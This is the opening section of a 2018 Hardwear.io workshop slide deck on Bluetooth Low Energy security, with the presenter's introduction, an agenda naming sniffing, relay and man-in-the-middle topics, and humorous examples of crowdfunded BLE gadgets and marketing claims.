Hardware Security Conference and Training

## SMARTLOCKPICKING.COM



Sławomir Jasek slawomir.jasek@smartlockpicking.com @slawekja

## **BLE security essentials**

Hardwear.io, Hague, 13.09.2018





## Sławomir Jasek – short Sławek [suaveck]

Enjoy appsec (dev, break, build...) since 2003.

Pentesting, consulting, training - web, mobile, embedded, ...

Trainings, workshops, tutorials: <u>www.smartlockpicking.com</u>

Significant part of time for research.







## How much can we fit in a 2 hour workshop?

```
Bluetooth Smart?
```

Our hardware – flashing, embedded development

BLE advertisements, connections, services, characteristics

**Sniffing BLE** 

BLE "Man in the Middle", relay, replay BtleJacking





## **General** idea

## Workshop for BLE beginners.

# Most exercises possible to repeat later at home using the provided hardware.



## **Bluetooth Smart?**

AKA Bluetooth 4, Bluetooth Low Energy

One of most exploding recently IoT technologies.

Completely different than previous Bluetooth 2, 3 (BR/EDR).

Designed from the ground up for low energy usage, simplicity (rather than throughput).

The main usage scenarios:

a) Advertising (broadcast)

b) Communication between 2 devices (master / peripheral)

And now for something completely different...





## HidrateMe Smart Water Bottle

HidrateMe, a connected water bottle that tracks your water intake and glows to make sure that you never forget to drink your water again.

PRE-ORDER

Created by

Hidrate, Inc.



8,015 backers pledged \$627,644 to help bring this project to life.



## It's magic...



## AUTOMATIC

#### IT KNOWS WHAT'S INSIDE

It's not magic, but close to it. The Vessyl knows and aggregates the makeup of everything you drink. No more guessing or journaling. It keeps track of what's important to you... all automatically.





Bottled Mocha Frappuccino Coffee Drink

myvessyl.com



When you have the power to change the way you feel, it changes everything.



SMARTLOCKPICKING.COM





#### www.vitalherd.com

#### SMARTLOCKPICKING.COM





The "Lover Detection System" will not only tell you if your partner is being unfaithful, but the speed, duration, and position of the infidelity.



## Startups

- 1. Come out with a bright idea where to put a chip in.
- 2. Buy BLE devkit, some soldering, integrate mobile app
- 3. Convincing website + video (bootstrap)
- 4. Crowdfunding!
- 5. Profit!



http://southpark.cc.com/full-episodes/s18e01-go-fund-yourself

**y** slawekja

WIRED.CO.UK SECURITY WEARABLES BANKS TECHNOLOGY

# Halifax uses heartbeat sensor to secure online banking

SECURITY / 13 MARCH 15 / by JAMES TEMPERTON

f 🕑 🞯 in 8 🖾 371 shares 0 comments

ECG signals could replace online banking passwords following a successful trial by Halifax.

A proof of concept experiment used an ECG band to record a person's cardiac rhythm, which could then be used to login to an online **banking** service. An electrocardiogram or ECG is the unique rhythm of a heartbeat and, unlike a text **password** or fingerprint, it is incredibly difficult to fake.





# **Medical & Health**

#### Cool & Clever

## Millions of devices and counting

#### Cars

Hands-free Calling Drive Smart, Drive Safe

**Consumer Electronics** 

There are already more than 40 million *Bluetooth®* enabled home and professional healthcare devices on the market from leading manufacturers like 3M, A&D, Nonin and Omron. With Bluetooth Smart and Bluetooth Smart Ready devices exploding on the market, soon there will be millions more.

http://www.bluetooth.com/Pages/Medical.aspx

#### SMARTLOCKPICKING.COM





#### SMARTLOCKPICKING.COM





https://www.youtube.com/watch?v=1xrdwhisW-M

#### SMARTLOCKPICKING.COM



